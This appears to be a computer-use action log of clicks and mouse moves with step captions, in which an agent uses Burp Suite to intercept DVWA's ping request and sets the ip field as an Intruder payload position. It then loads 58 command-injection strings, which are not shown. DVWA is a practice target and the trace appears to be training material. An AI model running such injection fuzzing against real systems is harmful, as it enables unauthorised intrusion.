
{"action": "left_click", "coordinate": [400, 246]}

{"action": "left_click", "coordinate": [559, 230]}

{"action": "left_click", "coordinate": [559, 231]}

{"action": "mouse_move", "coordinate": [395, 379]}

{"action": "mouse_move", "coordinate": [419, 373]}

{"action": "left_click", "coordinate": [460, 231]}

{"action": "left_click", "coordinate": [460, 231]}

{"action": "left_click", "coordinate": [400, 246]}

Capture DVWA's ping POST request with Burp interception, send it to Intruder, then disable intercept
{"action": "left_click", "coordinate": [364, 124]}

{"action": "left_click", "coordinate": [424, 209]}

{"action": "left_click", "coordinate": [363, 124]}

In Intruder, mark the ip value 127.0.0.1 as the sole Sniper payload position
{"action": "left_click", "coordinate": [345, 65]}

{"action": "mouse_move", "coordinate": [882, 244]}

{"action": "left_click", "coordinate": [889, 238]}

Load the 58 injection strings from command execution.txt as Intruder payloads and review them
{"action": "left_click", "coordinate": [255, 104]}

{"action": "left_click", "coordinate": [234, 309]}

{"action": "mouse_move", "coordinate": [414, 148]}
